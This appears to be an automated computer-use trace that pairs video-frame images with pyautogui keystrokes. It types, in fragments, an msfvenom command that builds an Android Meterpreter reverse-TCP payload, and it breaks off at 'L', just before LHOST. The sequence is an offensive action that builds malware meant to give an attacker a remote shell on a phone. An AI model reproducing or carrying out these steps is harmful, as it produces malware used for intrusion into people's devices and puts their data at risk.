
# Step: Type the msfvenom android/meterpreter/reverse_tcp payload command up to LHOST=
pyautogui.write('msfconsole')

pyautogui.write('msfvenom')

pyautogui.write('-p')

pyautogui.write('android')

pyautogui.write('/met')

pyautogui.write('erpre')

pyautogui.write('ter/r')

pyautogui.write('everse_t')

pyautogui.write('cp')

pyautogui.write('L')
